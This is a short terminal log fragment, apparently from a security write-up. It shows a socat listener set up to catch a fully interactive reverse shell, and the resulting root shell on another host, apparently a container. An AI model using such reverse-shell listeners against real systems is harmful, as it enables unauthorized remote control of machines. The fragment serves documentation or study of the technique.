 root@ip-10-0-0-241:/tmp# ./socat file:`tty`,raw,echo=0 tcp-listen:3333
[root@44f4ecb37189 /]# id
uid=0(root) gid=0(root) groups=0(root)
[root@44f4ecb37189 /]#